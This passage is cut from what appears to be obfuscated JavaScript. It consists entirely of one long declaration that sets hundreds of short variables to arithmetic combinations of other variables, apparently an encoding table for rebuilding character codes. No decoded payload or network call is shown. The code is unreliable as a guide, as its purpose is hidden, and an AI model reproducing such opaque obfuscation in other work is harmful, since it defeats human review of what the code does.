I+JI*JI*JI,TE=km+Kj*JI+T3*JI*JI+JI*JI*JI,sY=QB+Kj*JI+T3*JI*JI+JI*JI*JI,Br=QB+jO*JI+T3*JI*JI+JI*JI*JI,fE=WT+Kj*JI+QB*JI*JI+JI*JI*JI,vR=km+JI+QB*JI*JI+JI*JI*JI,mS=T3+Kj*JI+QB*JI*JI+JI*JI*JI,v8=WT+T3*JI+T3*JI*JI+JI*JI*JI,wR=Vs+JI+km*JI*JI+JI*JI*JI,M5=km+Kj*JI+NH*JI*JI+JI*JI*JI,Qt=sC+Kj*JI+sC*JI*JI+JI*JI*JI,jr=jO+JI+NH*JI*JI+JI*JI*JI,Sg=T3+QB*JI+sC*JI*JI,lr=Rj+WT*JI+km*JI*JI+JI*JI*JI,W5=Vs+Kj*JI+Kj*JI*JI+JI*JI*JI,vg=Rj+NH*JI+QB*JI*JI,bC=Kj+jO*JI+km*JI*JI+JI*JI*JI,M6=sC+sC*JI+T3*JI*JI,Qp=Kj+T3*JI+sC*JI*JI+JI*JI*JI,ME=NH+sC*JI+km*JI*JI+JI*JI*JI,Mz=km+QB*JI+NH*JI*JI+JI*JI*JI,WL=Vs+T3*JI,D6=NH+jO*JI+QB*JI*JI,Ij=NH+WT*JI+km*JI*JI,Nm=T3+T3*JI+QB*JI*JI,NP=jO+JI+Kj*JI*JI+JI*JI*JI,Rr=sC+WT*JI+km*JI*JI+JI*JI*JI,zs=sC+T3*JI+Kj*JI*JI,wI=Vs+JI+jO*JI*JI,ZR=NH+JI+T3*JI*JI+JI*JI*JI,Ln=NH+JI+WT*JI*JI+JI*JI*JI,gl=sC+T3*JI+T3*JI*JI+JI*JI*JI,c0=km+T3*JI+km*JI*JI+km*JI*JI*JI+QB*JI*JI*JI*JI,Aj=Kj+WT*JI+km*JI*JI,Dh=T3+Kj*JI+sC*JI*JI+JI*JI*JI,S=jO+sC*JI+JI*JI,QH=WT+sC*JI,IO=Kj+NH*JI+jO*JI*JI,fC=km+sC*JI+Kj*JI*JI+JI*JI*JI,nj=km+QB*JI+WT*JI*JI,Kt=Vs+Kj*JI+NH*JI*JI+JI*JI*JI,OH=Vs+Kj*JI+km*JI*JI,TY=T3+QB*JI+T3*JI*JI+JI*JI*JI,Ig=Vs+NH*JI+WT*JI*JI+JI*JI*JI,rT=jO+km*JI+NH*JI*JI+JI*JI*JI,xq=T3+Kj*JI+JI*JI+JI*JI*JI,GR=sC+sC*JI+QB*JI*JI+JI*JI*JI,tQ=Vs+JI+QB*JI*JI+JI*JI*JI,T=T3+jO*JI+Kj*JI*JI,vm=WT+Vs*JI+NH*JI*JI+JI*JI*JI,w6=WT+Kj*JI+sC*JI*JI,DD=QB+Vs*JI+JI*JI+JI*JI*JI,V=Vs+Vs*JI+Kj*JI*JI,N=jO+jO*JI+sC*JI*JI,Kq=Vs+Vs*JI+JI*JI+JI*JI*JI,xm=Vs+Kj*JI+sC*JI*JI,Lr=NH+Kj*JI+T3*JI*JI+JI*JI*JI,ct=sC+jO*JI+km*JI*JI+JI*JI*JI,K5=km+Kj*JI+T3*JI*JI,jj=WT+QB*JI+JI*JI,Ph=NH+QB*JI+NH*JI*JI+JI*JI*JI,b8=NH+JI+jO*JI*JI+JI*JI*JI,DB=Rj+JI,zQ=WT+T3*JI+sC*JI*JI+JI*JI*JI,Lq=jO+jO*JI+WT*JI*JI+JI*JI*JI,sv=km+sC*JI,HD=jO+WT*JI+NH*JI*JI+JI*JI*JI,kS=sC+jO*JI+T3*JI*JI+JI*JI*JI,lQ=km+Vs*JI+JI*JI+JI*JI*JI,gT=jO+Vs*JI,VP=sC+sC*JI+km*JI*JI,cD=km+JI+Kj*JI*JI+JI*JI*JI,EB=Kj+JI+WT*JI*JI,YS=NH+Kj*JI+JI*JI+JI*JI*JI,L6=Vs+Vs*JI+JI*JI,rj=T3+Vs*JI+sC*JI*JI,jP=Vs+T3*JI+T3*JI*JI+JI*JI*JI,Vk=NH+jO*JI+sC*JI*JI+JI*JI*JI,fm=NH+WT*JI+JI*JI,jS=NH+Kj*JI+km*JI*JI+JI*JI*JI,Vq=sC+sC*JI+NH*JI*JI+JI*JI*JI,Zk=Rj+JI+T3*JI*JI+JI*JI*JI,Kl=NH+sC*JI+JI*JI+JI*JI*JI,Jq=QB+km*JI+T3*JI*JI+JI*JI*JI,IH=QB+T3*JI+km*JI*JI+km*JI*JI*JI+QB*JI*JI*JI*JI,Ot=jO+jO*JI+T3*JI*JI+JI*JI*JI,xP=jO+WT*JI+QB*JI*JI,C3=T3+Kj*JI+sC*JI*JI,Sn=QB+WT*JI+JI*JI+JI*JI*JI,Op=Rj+km*JI+Kj*JI*JI+JI*JI*JI,VD=Rj+NH*JI+Kj*JI*JI+JI*JI*JI,nR=QB+Kj*JI+sC*JI*JI+JI*JI*JI,KE=WT+jO*JI+sC*JI*JI+JI*JI*JI,hL=T3+T3*JI+NH*JI*JI+JI*JI*JI,cc=T3+WT*JI+Kj*JI*JI+JI*JI*JI,cX=Rj+Kj*JI+Kj*JI*JI+JI*JI*JI,Cm=jO+QB*JI+QB*JI*JI,nh=Kj+km*JI+JI*JI+JI*JI*JI,ZH=Kj+WT*JI,jQ=km+sC*JI+sC*JI*JI+JI*JI*JI,Ur=Rj+km*JI+T3*JI*JI+JI*JI*JI,xD=T3+Vs*JI+JI*JI+JI*JI*JI,z3=Rj+km*JI+sC*JI*JI,Y3=QB+Kj*JI+sC*JI*JI,K8=T3+Vs*JI+T3*JI*JI+JI*JI*JI,FD=sC+T3*JI+WT*JI*JI+JI*JI*JI,Pc=jO+QB*JI+sC*JI*JI+JI*JI*JI,mn=Rj+QB*JI+NH*JI*JI+JI*JI*JI,gs=T3+Vs*JI+WT*JI*JI,lL=jO+T3*JI,Il=km+jO*JI+sC*JI*JI+JI*JI*JI,IC=T3+Kj*JI,Hz=NH+km*JI+QB*JI*JI+JI*JI*JI,kH=km+NH*JI+WT*JI*JI,UO=NH+T3*JI+Kj*JI*JI,SB=Rj+WT*JI+WT*JI*JI,bB=NH+T3*JI,f3=jO+JI+Vs*JI*JI,Xg=sC+QB*JI+km*JI*JI+JI*JI*JI,YB=jO+sC*JI+WT*JI*JI,lX=WT+NH*JI+km*JI*JI+JI*JI*JI,pS=QB+WT*JI+km*JI*JI+JI*JI*JI,UR=QB+km*JI+JI*JI+JI*JI*JI,qs=km+WT*JI,k6=jO+Kj*JI+WT*JI*JI,fk=Vs+Vs*JI+Vs*JI*JI+JI*JI*JI,ht=km+JI+JI*JI+JI*JI*JI,WB=T3+JI+Kj*JI*JI,lO=km+WT*JI+JI*JI,cs=WT+Vs*JI+QB*JI*JI,hH=km+jO*JI+NH*JI*JI+JI*JI*JI,Pk=Rj+QB*JI+T3*JI*JI+JI*JI*JI,QC=T3+QB*JI+JI*JI,Uc=NH+Vs*JI+Kj*JI*JI+JI*JI*JI,tp=jO+NH*JI+NH*JI*JI+JI*JI*JI,Fq=Kj+Kj*JI+jO*JI*JI+JI*JI*JI,RS=km+jO*JI+T3*JI*JI+JI*JI*JI,vE=WT+Kj*JI+NH*JI*JI+JI*JI*JI,Ag=Kj+WT*JI+QB*JI*JI,V5=Kj+Vs*JI+sC*JI*JI+JI*JI*JI,QL=km+sC*JI+sC*JI*JI,Q0=Kj+QB*JI+sC*JI*JI+JI*JI*JI,GL=T3+sC*JI,KX=Rj+T3*JI+km*JI*JI+JI*JI*JI,nB=Vs+T3*JI+sC*JI*JI,Pv=jO+Vs*JI+T3*JI*JI,Kh=WT+T3*JI+WT*JI*JI+JI*JI*JI,mE=WT+NH*JI+sC*JI*JI+JI*JI*JI,nn=Rj+QB*JI+km*JI*JI+JI*JI*JI,DL=T3+T3*JI+JI*JI,Sk=T3+jO*JI+JI*JI+JI*JI*JI,Cz=Rj+jO*JI+sC*JI*JI+JI*JI*JI,x8=QB+Vs*JI+Kj*JI*JI+JI*JI*JI,zO=T3+QB*JI+QB*JI*JI,IR=Rj+QB*JI+WT*JI*JI+JI*JI*JI,f0=NH+sC*JI+sC*JI*JI,hp=WT+JI+km*JI*JI+JI*JI*JI,XH=jO+km*JI+T3*JI*JI,AY=Vs+JI+sC*JI*JI+JI*JI*JI,It=Kj+NH*JI+km*JI*JI+JI*JI*JI,F8=NH+JI+JI*JI+JI*JI*JI,CD=km+Kj*JI+QB*JI*JI+JI*JI*JI,En=jO+JI+sC*JI*JI+JI*JI*JI,lR=WT+QB*JI+WT*JI*JI+JI*JI*JI,pz=QB+JI+JI*JI+JI*JI*JI,r0=jO+WT*JI+km*JI*JI,Dk=NH+NH*JI+JI*JI+JI*JI*JI,A5=T3+JI,Un=QB+JI+sC*JI*JI+JI*JI*JI,KO=sC+T3*JI+T3*JI*JI,bT=jO+QB*JI+km*JI*JI,Rk=WT+sC*JI+T3*JI*JI+JI*JI*JI,bn=WT+NH*JI+JI*JI+JI*JI*JI,Y5=QB+WT*JI+km*JI*JI,Kp=NH+Vs*JI+sC*JI*JI+JI*JI*JI,VR=km+Kj*JI+WT*JI*JI+JI*JI*JI,rv=sC+jO*JI+km*JI*JI,rX=Rj+WT*JI+sC*JI*JI+JI*JI*JI,hT=jO+NH*JI+T3*JI*JI,RH=sC+JI+km*JI*JI,sO=Kj+sC*JI,Pz=Kj+NH*JI+sC*JI*JI+JI*JI*JI,tm=QB+T3*JI+T3*JI*JI,lP=Vs+Kj*JI+km*JI*JI+JI*JI*JI,I5=NH+sC*JI,Kn=T3+T3*JI+JI*JI+JI*JI*JI,ng=Kj+NH*JI+sC*JI*JI,Rc=Rj+QB*JI+Kj*JI*JI+JI*JI*JI,U=T3+WT*JI+T3*JI*JI+JI*JI*JI,p6=NH+JI+sC*JI*JI,Hm=sC+NH*JI+jO*JI*JI+JI*JI*JI,PB=sC+NH*JI+T3*JI*JI,UB=Kj+km*JI+T3*JI*JI+JI*JI*JI,LH=Rj+QB*JI+T3*JI*JI,vI=Kj+T3*JI+JI*JI,KL=T3+WT*JI+T3*JI*JI,cR=T3+km*JI+T3*JI*JI+JI*JI*JI,Gh=QB+jO*JI+NH*JI*JI+JI*JI*JI,Wg=QB+QB*JI+NH*JI*JI+JI*JI*JI,hC=sC+QB*JI+QB*JI*JI,Kg=QB+JI+T3*JI*JI+JI*JI*JI,EQ=km+NH*JI+NH*JI*JI+JI*JI*JI,CR=QB+WT*JI+WT*JI*JI+JI*JI*JI,kB=Rj+Vs*JI+WT*JI*JI,DE=T3+JI+NH*JI*JI+JI*JI*JI,rC=Rj+sC*JI+JI*JI+JI*JI*JI,E0=NH+WT*JI+Kj*JI*JI+JI*JI*JI,LI=QB+Kj*JI+T3*JI*JI,qz=Vs+QB*JI+T3*JI*JI+JI*JI*JI,P6=Vs+jO*JI,AC=km+T3*JI,wl=sC+sC*JI+T3*JI*JI+JI*JI*JI,DC=QB+JI+JI*JI,KB=QB+jO*JI+JI*JI,gS=jO+jO*JI+NH*JI*JI+JI*JI*JI,WD=sC+jO*JI+jO*JI*JI+JI*JI*JI,lC=jO+JI+T3*JI*JI+QB*JI*JI*JI+km*JI*JI*JI*JI,Rt=WT+sC*JI+JI*JI+JI*JI*JI,A0=WT+Kj*JI+JI*JI,mm=sC+WT*JI+JI*JI,SQ=QB+Kj*JI+JI*JI+JI*JI*JI,kL=Vs+JI+QB*JI*JI,pt=WT+NH*JI+QB*JI*JI+JI*JI*JI,PD=Vs+QB*JI+sC*JI*JI+JI*JI*JI,Pg=NH+Kj*JI+T3*JI*JI,Cr=Rj+sC*JI+Vs*JI*JI+JI*JI*JI,rg=jO+jO*JI+Kj*JI*JI,TT=sC+km*JI+T3*JI*JI,Jj=WT+JI+sC*JI*JI,tt=Rj+sC*JI+sC*JI*JI+JI*JI*JI,Am=Rj+sC*JI+km*JI*JI,G0=Rj+NH*JI+WT*JI*JI+JI*JI*JI,sr=Kj+jO*JI+T3*JI*JI+JI*JI*JI,Vr=QB+NH*JI+JI*JI+JI*JI*JI,Vc=WT+km*JI+km*JI*JI+JI*JI*JI,Np=jO+QB*JI+QB*JI*JI+JI*JI*JI,GH=T3+sC*JI+QB*JI*JI,vT=km+jO*JI+WT*JI*JI,rD=NH+T3*JI+NH*JI*JI+JI*JI*JI,CH=Kj+WT*JI+Kj*JI*JI,Ts=NH+jO*JI+WT*JI*JI,tD=Kj+sC*JI+sC*JI*JI+JI*JI*JI,NC=T3+WT*JI+NH*JI*JI+JI*JI*JI,CY=Vs+NH*JI+JI*JI+JI*JI*JI,Hg=QB+sC*JI,pC=Rj+km*JI+Kj*JI*JI,fv=sC+sC*JI+QB*JI*JI,GC=Rj+jO*JI+km*JI*JI,E5=NH+sC*JI+NH*JI*JI+JI*JI*JI,J8=NH+jO*JI+T3*JI*JI+JI*JI*JI,ED=QB+WT*JI+QB*JI*JI+JI*JI*JI,AS=QB+sC*JI+T3*JI*JI+JI*JI*JI,sj=km+Kj*JI,Bl=Rj+WT*JI+Kj*JI*JI+JI*JI*JI,WQ=Kj+QB*JI+QB*JI*JI+JI*JI*JI,vO=km+T3*JI+WT*JI*JI,LB=Rj+T3*JI+NH*JI*JI+JI*JI*JI,bI=Rj+NH*JI+JI*JI+JI*JI*JI,tn=Rj+Vs*JI+sC*JI*JI+JI*JI*JI,Dn=sC+sC*JI+JI*JI+JI*JI*JI,QQ=sC+JI+km*JI*JI+JI*JI*JI,Hc=jO+QB*JI+Vs*JI*JI+JI*JI*JI,dv=jO+Vs*JI+WT*JI*JI+JI*JI*JI,fj=Kj+sC*JI+Kj*JI*JI,I=WT+JI+JI*JI+JI*JI*JI,C5=WT+WT*JI+JI*JI,QR=km+jO*JI+WT*JI*JI+JI*JI*JI,Oh=Kj+WT*JI+JI*JI+JI*JI*JI,Tp=WT+WT*JI+T3*JI*JI+JI*JI*JI,rl=WT+QB*JI+JI*JI+JI*JI*JI,gX=NH+km*JI+NH*JI*JI+JI*JI*JI,LR=Vs+jO*JI+Kj*JI*JI+JI*JI*JI,G=NH+JI+WT*JI*JI,bD=km+Kj*JI+JI*JI+JI*JI*JI,Ez=T3+WT*JI+Vs*JI*JI+JI*JI*JI,G6=Kj+T3*JI,jR=jO+NH*JI+T3*JI*JI+JI*JI*JI,lm=Rj+T3*JI+sC*JI*JI,st=sC+Kj*JI+Kj*JI*JI+JI*JI*JI,Ih=km+km*JI+QB*JI*JI+JI*JI*JI,PS=Vs+NH*JI+sC*JI*JI+JI*JI*JI,qX=sC+NH*JI+km*JI*JI+JI*JI*JI,YQ=NH+QB*JI+km*JI*JI+JI*JI*JI,fg=Vs+sC*JI+JI*JI,AE=Rj+Vs*JI+NH*JI*JI+JI*JI*JI,Y6=sC+WT*JI+T3*JI*JI,VL=jO+sC*JI+sC*JI*JI+JI*JI*JI,bh=Rj+T3*JI+sC*JI*JI+JI*JI*JI,w5=QB+WT*JI+JI*JI,Gg=NH+Kj*JI+sC*JI*JI+JI*JI*JI,dq=QB+WT*JI+T3*JI*JI+JI*JI*JI,lB=Rj+T3*JI+T3*JI*JI,hB=T3+QB*JI+T3*JI*JI,OE=jO+WT*JI+WT*JI*JI+JI*JI*JI,YR=WT+jO*JI+km*JI*JI+JI*JI*JI,xR=km+QB*JI+Kj*JI*JI+JI*JI*JI,jD=Vs+km*JI+NH*JI*JI+JI*JI*JI,Xj=WT+WT*JI+Kj*JI*JI,PH=jO+jO*JI,Wh=Vs+WT*JI+Kj*JI*JI+JI*JI*JI,xB=km+Kj*JI+Kj*JI*JI,C=NH+WT*JI+NH*JI*JI+JI*JI*JI,Qq=QB+Kj*JI+Kj*JI*JI+JI*JI*JI,GI=km+JI+QB*JI*JI,Fz=WT+jO*JI+JI*JI+JI*JI*JI,UQ=Rj+JI+Kj*JI*JI+JI*JI*JI,zT=Vs+NH*JI+Kj*JI*JI+JI*JI*JI,ls=sC+T3*JI+QB*JI*JI,VT=km+T3*JI+km*JI*JI,qj=Kj+km*JI+QB*JI*JI,vs=WT+Kj*JI+Kj*JI*JI,ck=QB+T3*JI+JI*JI+JI*JI*JI,zv=NH+km*JI+T3*JI*JI,tI=WT+NH*JI+QB*JI*JI,N8=NH+NH*JI+Vs*JI*JI+JI*JI*JI,Z5=Kj+km*JI+km*JI*JI,wj=sC+T3*JI,cB=km+WT*JI+km*JI*JI,dg=T3+Kj*JI+JI*JI,LS=Rj+km*JI+sC*JI*JI+JI*JI*JI,zY=NH+sC*JI+Kj*JI*JI+JI*JI*JI,Mt=WT+km*JI+sC*JI*JI+JI*JI*JI,Bh=NH+sC*JI+Vs*JI*JI+JI*JI*JI,sR=jO+QB*JI+Kj*JI*JI+JI*JI*JI,A=km+NH*JI+QB*JI*JI,Lj=Vs+JI+JI*JI,lg=Kj+JI+sC*JI*JI,Rs=jO+JI+sC*JI*JI,Vt=Rj+jO*JI+T3*JI*JI+JI*JI*JI,Lz=QB+NH*JI+sC*JI*JI+JI*JI*JI,Jl=sC+Vs*JI+JI*JI+JI*JI*JI,Mc=km+WT*JI+JI*JI+JI*JI*JI,c8=Kj+QB*JI+NH*JI*JI+JI*JI*JI,Dr=km+QB*JI+JI*JI+JI*JI*JI,Qc=Vs+T3*JI+Kj*JI*JI+JI*JI*JI,VB=sC+Vs*JI+km*JI*JI,J0=Rj+km*JI,t8=jO+Vs*JI+km*JI*JI+JI*JI*JI,z6=Vs+Kj*JI,O3=WT+Kj*JI+km*JI*JI,dR=Kj+T3*JI+NH*JI*JI+JI*JI*JI,YT=sC+JI+JI*JI,kt=Kj+JI+WT*JI*JI+JI*JI*JI,nc=T3+T3*JI+Kj*JI*JI+JI*JI*JI,gH=WT+km*JI+WT*JI*JI,bp=sC+NH*JI+Kj*JI*JI+JI*JI*JI,hE=Rj+WT*JI+NH*JI*JI+JI*JI*JI,mI=Rj+JI+T3*JI*JI,UP=T3+QB*JI,Fl=T3+km*JI+sC*JI*JI+JI*JI*JI,CX=QB+jO*JI+km*JI*JI+JI*JI*JI,nq=km+WT*JI+sC*JI*JI+JI*JI*JI,Wz=Rj+NH*JI+T3*JI*JI+JI*JI*JI,FL=QB+sC*JI+Kj*JI*JI,DQ=jO+WT*JI+QB*JI*JI+JI*JI*JI,Ic=NH+sC*JI+T3*JI*JI+JI*JI*JI,JR=Kj+WT*JI+km*JI*JI+JI*JI*JI,hY=Vs+T3*JI+km*JI*JI+JI*JI*JI,Bp=Vs+T3*JI+JI*JI+JI*JI*JI,rk=km+NH*JI+QB*JI*JI+JI*JI*JI,S0=Kj+WT*JI+Vs*JI*JI+JI*JI*JI,HE=km+Vs*JI+T3*JI*JI+JI*JI*JI,Us=Kj+NH*JI+km*JI*JI,IP=Kj+sC*JI+Vs*JI*JI+JI*JI*JI,XY=QB+QB*JI+JI*JI+JI*JI*JI,Ls=jO+sC*JI+km*JI*JI,WR=jO+jO*JI+QB*JI*JI+JI*JI*JI,NY=Vs+QB*JI+WT*JI*JI+JI*JI*JI,Fr=QB+NH*JI+Kj*JI*JI+JI*JI*JI,fl=T3+NH*JI+Vs*JI*JI+JI*JI*JI,BQ=Vs+Kj*JI+T3*JI*JI+JI*JI*JI,Q8=Kj+km*JI+Vs*JI*JI+JI*JI*JI,Cq=NH+km*JI+JI*JI+JI*JI*JI,pP=Vs+sC*JI+NH*JI*JI+JI*JI*JI,Rv=Vs+NH*JI+T3*JI*JI,XX=km+NH*JI+T3*JI*JI+JI*JI*JI,FY=Kj+jO*JI+sC*JI*JI+JI*JI*JI,cp=QB+T3*JI+QB*JI*JI+JI*JI*JI,xg=Rj+Kj*JI+Kj*JI*JI,JC=T3+Vs*JI+NH*JI*JI+JI*JI*JI,wP=jO+WT*JI+sC*JI*JI,qQ=NH+T3*JI+JI*JI+JI*JI*JI,gY=Kj+T3*JI+QB*JI*JI+JI*JI*JI,m8=NH+WT*JI+QB*JI*JI+JI*JI*JI,zk=WT+Vs*JI+QB*JI*JI+JI*JI*JI,JH=Rj+km*JI+QB*JI*JI,Hj=NH+NH*JI+QB*JI*JI,O6=Kj+JI+JI*JI,MH=T3+jO*JI+km*JI*JI,ZB=jO+T3*JI+km*JI*JI,v6=T3+T3*JI+Kj*JI*JI,C8=sC+WT*JI+T3*JI*JI+JI*JI*JI,QT=Rj+sC*JI+WT*JI*JI,mB=NH+QB*JI+sC*JI*JI+JI*JI*JI,kO=Kj+Kj*JI+T3*JI*JI,TR=WT+WT*JI+km*JI*JI+JI*JI*JI,gg=NH+NH*JI+Kj*JI*JI,VC=NH+sC*JI+Kj*JI*JI,RR=Rj+Kj*JI+NH*JI*JI+JI*JI*JI,pk=jO+NH*JI+sC*JI*JI+JI*JI*JI,sq=QB+JI+NH*JI*JI+JI*JI*JI,bz=km+sC*JI+JI*JI+JI*JI*JI,AB=sC+Kj*JI,J=WT+WT*JI+WT*JI*JI,vl=km+NH*JI+JI*JI+JI*JI*JI,Zs=Rj+jO*JI+Kj*JI*JI+JI*JI*JI,vk=NH+km*JI+WT*JI*JI+JI*JI*JI,LY=km+Vs*JI+sC*JI*JI+JI*JI*JI,PQ=sC+Vs*JI+sC*JI*JI+JI*JI*JI,hz=WT+QB*JI+T3*JI*JI+JI*JI*JI,On=Vs+NH*JI+NH*JI*JI+JI*JI*JI,CL=Kj+Kj*JI+Kj*JI*JI,Dp=Rj+Kj*JI+JI*JI+JI*JI*JI,HR=NH+NH*JI+sC*JI*JI+JI*JI*JI,zm=Kj+T3*JI+sC*JI*JI,zP=NH+T3*JI+WT*JI*JI,dT=T3+Vs*JI+WT*JI*JI+JI*JI*JI,mz=Rj+JI+QB*JI*JI+JI*JI*JI,fp=Rj+km*JI+Vs*JI*JI+JI*JI*JI,JQ=Kj+T3*JI+km*JI*JI+JI*JI*JI,HQ=jO+km*JI+JI*JI+JI*JI*JI,B0=T3+sC*JI+WT*JI*JI,xj=sC+JI+T3*JI*JI,Dg=Rj+QB*JI+JI*JI,wc=T3+jO*JI+sC*JI*JI+JI*JI*JI,Vl=km+T3*JI+Kj*JI*JI+JI*JI*JI,LT=WT+NH*JI+Vs*JI*JI,Tg=Kj+NH*JI+JI*JI,vv=sC+jO*JI,qr=jO+NH*JI+Kj*JI*JI+JI*JI*JI,ID=QB+sC*JI+Kj*JI*JI+JI*JI*JI,rQ=Vs+sC*JI+km*JI*JI+JI*JI*JI,EI=sC+NH*JI+km*JI*JI,DO=QB+Kj*JI+JI*JI,B6=Kj+km*JI,E=Vs+sC*JI+QB*JI*JI,Dt=QB+QB*JI+sC*JI*JI+JI*JI*JI,qS=km+QB*JI+QB*JI*JI+JI*JI*JI,BY=Vs+QB*JI+Kj*JI*JI+JI*JI*JI,WE=WT+JI+sC*JI*JI+JI*JI*JI,Bs=jO+km*JI,qv=QB+Vs*JI+sC*JI*JI+JI*JI*JI,R=Vs+km*JI+QB*JI*JI,lI=sC+QB*JI+sC*JI*JI,lt=km+jO*JI+km*JI*JI+JI*JI*JI,rr=NH+QB*JI+T3*JI*JI+JI*JI*JI,Gr=T3+sC*JI+JI*JI+JI*JI*JI,Zz=WT+km*JI+Kj*JI*JI+JI*JI*JI,Sr=sC+T3*JI+NH*JI*JI+JI*JI*JI,PX=km+NH*JI+Vs*JI*JI+JI*JI*JI,Ll=sC+QB*JI+Kj*JI*JI+JI*JI*JI,K6=Rj+Vs*JI,OB=WT+JI,l8=Vs+QB*JI+JI*JI+JI*JI*JI,E8=sC+T3*JI+km*JI*JI+JI*JI*JI,NT=jO+km*JI+sC*JI*JI,rP=T3+WT*JI+JI*JI,X8=WT+WT*JI+JI*JI+JI*JI*JI,Q6=NH+Kj*JI,KI=km+sC*JI+QB*JI*JI,S6=Kj+NH*JI+T3*JI*JI,xc=Kj+WT*JI+T3*JI*JI+JI*JI*JI,ZP=NH+Kj*JI+QB*JI*JI+JI*JI*JI,nr=Rj+Vs*JI+T3*JI*JI+JI*JI*JI,A6=T3+NH*JI+NH*JI*JI+JI*JI*JI,EC=QB+Kj*JI,AL=T3+Kj*JI+T3*JI*JI,dk=T3+NH*JI+km*JI*JI+JI*JI*JI,xh=jO+WT*JI+JI*JI+JI*JI*JI,d8=Kj+sC*JI+JI*JI+JI*JI*JI,Kk=QB+WT*JI+sC*JI*JI+JI*JI*JI,O=WT+Vs*JI+T3*JI*JI+JI*JI*JI,Uj=Rj+jO*JI+JI*JI,Gt=Kj+Kj*JI+sC*JI*JI+JI*JI*JI,Z8=Rj+Kj*JI+km*JI*JI+JI*JI*JI,fQ=WT+T3*JI+JI*JI+JI*JI*JI,gn=sC+WT*JI+NH*JI*JI+JI*JI*JI,Bm=WT+WT*JI+QB*JI*JI,OL=T3+sC*JI+sC*JI*JI,NO=km+T3*JI+T3*JI*JI,E3=QB+JI+T3*JI*JI,ZE=Rj+JI+NH*JI*JI+JI*JI*JI,KD=Kj+T3*JI+T3*JI*JI+JI*JI*JI,zn=T3+JI+km*JI*JI+JI*JI*JI,GX=km+JI+T3*JI*JI+JI*JI*JI,YE=sC+QB*JI+QB*JI*JI+JI*JI*JI,Z6=sC+jO*JI+sC*JI*JI,mD=jO+sC*JI+WT*JI*JI+JI*JI*JI,H5=WT+Kj*JI,xk=sC+T3*JI+JI*JI+JI*JI*JI,qc=jO+NH*JI+WT*JI*JI+JI*JI*JI,V8=sC+km*JI+T3*JI*JI+JI*JI*JI,zD=T3+jO*JI+km*JI*JI+JI*JI*JI,NE=km+WT*JI+WT*JI*JI+JI*JI*JI,mt=QB+JI+QB*JI*JI+JI*JI*JI,zR=T3+JI+Kj*JI*JI+JI*JI*JI,Ul=Rj+sC*JI+NH*JI*JI+JI*JI*JI,pr=Vs+jO*JI+NH*JI*JI+JI*JI*JI,cI=T3+km*JI,JB=km+JI,GB=NH+QB*JI+JI*JI,jL=Kj+T3*JI+JI*JI+JI*JI*JI,Yr=km+T3*JI+Vs*JI*JI+JI*JI*JI,bq=T3+QB*JI+km*JI*JI+JI*JI*JI,HX=km+jO*JI+JI*JI+JI*JI*JI,qg=QB+Vs*JI+T3*JI*JI,D3=T3+km*JI+JI*JI,q6=km+JI+Kj*JI*JI,EX=T3+T3*JI+WT*JI*JI+JI*JI*JI,XL=km+sC*JI+T3*JI*JI,Tq=Kj+NH*JI+JI*JI+JI*JI*JI,Zh=QB+T3*JI+NH*JI*JI+JI*JI*JI,VX=Rj+NH*JI+km*JI*JI+JI*JI*JI,BD=WT+NH*JI+T3*JI*JI+JI*JI*JI,pn=T3+sC*JI+WT*JI*JI+JI*JI*JI,jn=Rj+sC*JI+T3*JI*JI+JI*JI*JI,At=T3+Kj*JI+Kj*JI*JI+JI*JI*JI,kT=sC+Kj*JI+T3*JI*JI,YD=T3+T3*JI+T3*JI*JI+JI*JI*JI,r8=Rj+T3*JI+Kj*JI*JI+JI*JI*JI,SY=QB+Kj*JI+QB*JI*JI+JI*JI*JI,KR=Kj+Kj*JI+JI*JI+JI*JI*JI,TI=jO+T3*JI+sC*JI*JI,Wr=QB+jO*JI+Vs*JI*JI+JI*JI*JI,Ng=T3+T3*JI+km*JI*JI,kh=km+km*JI+sC*JI*JI+JI*JI*JI,Um=Rj+NH*JI+WT*JI*JI,cY=jO+NH*JI+Vs*JI*JI+JI*JI*JI,tX=km+T3*JI+sC*JI*JI+JI*JI*JI,JD=Kj+NH*JI+QB*JI*JI+JI*JI*JI,lS=km+Kj*JI+Kj*JI*JI+JI*JI*JI,Tl=sC+Vs*JI+NH*JI*JI+JI*JI*JI,xt=WT+jO*JI+NH*JI*JI+JI*JI*JI,AX=QB+NH*JI+km*JI*JI+JI*JI*JI,XB=jO+Kj*JI+QB*JI*JI,Gq=Kj+WT*JI+WT*JI*JI+JI*JI*JI,zp=WT+sC*JI+NH*JI*JI+JI*JI*JI,L0=Vs+T3*JI+km*JI*JI,x6=jO+Kj*JI+sC*JI*JI,Q5=Kj+JI,U0=jO+JI+JI*JI,pp=NH+NH*JI+Kj*JI*JI+JI*JI*JI,OI=Rj+T3*JI+Kj*JI*JI,Tn=Rj+QB*JI+JI*JI+JI*JI*JI,Og=km+Kj*JI+JI*JI,Gz=Kj+QB*JI+JI*JI+JI*JI*JI,Uh=jO+Kj*JI+Kj*JI*JI+JI*JI*JI,gO=Rj+WT*JI,Wq=Rj+jO*JI+NH*JI*JI+JI*JI*JI,p5=T3+JI+sC*JI*JI+JI*JI*JI,PC=km+JI+km*JI*JI,AT=Rj+sC*JI+jO*JI*JI,TD=QB+NH*JI+T3*JI*JI+JI*JI*JI,Pm=T3+sC*JI+Kj*JI*JI,l3=Vs+T3*JI+T3*JI*JI,mP=Rj+T3*JI,FR=sC+Vs*JI+Kj*JI*JI+JI*JI*JI,sg=Kj+QB*JI+QB*JI*JI,LP=WT+NH*JI+T3*JI*JI,cE=WT+QB*JI+Vs*JI*JI+JI*JI*JI,Az=jO+Kj*JI+Vs*JI*JI+JI*JI*JI,rm=Vs+km*JI+JI*JI,OQ=Kj+Kj*JI+km*JI*JI+JI*JI*JI,UI=T3+Vs*JI+T3*JI*JI,gq=jO+sC*JI+T3*JI*JI+JI*JI*JI,E6=Rj+jO*JI+JI*JI+JI*JI*JI,xr=Rj+WT*JI+WT*JI*JI+JI*JI*JI,k8=WT+sC*JI+sC*JI*JI+JI*JI*JI,MC=km+WT*JI+Kj*JI*JI,lk=Vs+jO*JI+sC*JI*JI+JI*JI*JI,MR=T3+JI+T3*JI*JI+JI*JI*JI,IB=Rj+km*JI+WT*JI*JI,hR=km+km*JI+WT*JI*JI+JI*JI*JI,Xr=WT+Vs*JI+sC*JI*JI+JI*JI*JI,ZL=T3+Kj*JI+QB*JI*JI,hs=NH+JI+T3*JI*JI,bk=sC+jO*JI+JI*JI+JI*JI*JI,nL=T3+Kj*JI+NH*JI*JI+JI*JI*JI,MX=T3+WT*JI+sC*JI*JI+JI*JI*JI,B8=Rj+T3*JI+WT*JI*JI+JI*JI*JI,Lp